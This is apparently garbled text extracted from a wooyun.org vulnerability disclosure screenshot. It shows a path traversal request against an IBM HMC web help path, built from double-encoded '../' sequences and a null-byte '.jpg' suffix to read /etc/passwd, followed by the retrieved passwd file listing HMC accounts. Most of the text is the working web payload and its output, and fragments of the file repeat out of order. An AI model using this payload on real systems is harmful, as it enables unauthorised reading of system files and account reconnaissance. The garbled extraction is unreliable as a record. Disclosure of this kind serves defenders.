 /false nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false named:x:44:44
:/bin/false ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false sshd:
https://10. /help/topic/base/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500.jpg/ibm/hwmca/p/s...
文件(F) 编辑(E) 格式(O)
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/bin/bash
3 daemon:x:2:2:Daemon:/sbin:/bin/bash
4 lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
5 mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
6 games:x:12:100:Games account:/var/games:/bin/false
7 wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
8 ftp:x:40:49:FTP account:/srv/ftp:/bin/false
9 nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
10 messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
11 named:x:44:44:Name server daemon:/var/lib/named:/bin/false
12 ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
13 haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
14 sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
15 at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
16 wnn:x:66:1:Wnn System Account:/var/lib/wnn:/bin/false
17 dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
18 ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
19 hscroot:x:500:500:HMC Super User:/home/hscroot:/bin/bash
20 ccfw:x:501:508:Common Console Framework:/opt/ccfw:/bin/bash
21 pegasus:x:103:1000:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
22 man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
23 news:x:9:13:News system:/etc/news:/bin/false
24 uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/false
25 invscout:x:502:500::/home/invscout:/bin/bash
26 PE:x:104:500:HMC User:/home/PE:/bin/hmcbash
27 CE:x:105:500:HMC User:/home/CE:/bin/hmcbash
28 customer:x:106:500:HMC User:/home/customer:/bin/hmcbash
29 remote:x:503:100::/home/remote:/opt/esshmc/bin/MmHmcChallengeEngine
30 developer:x:504:100::/home/developer:/opt/esshmc/bin/MmHmcChallengeEngine
31 browser:x:505:1001:Browser Userid:/home/browser:/bin/hmcbash
32
www.wooyun.org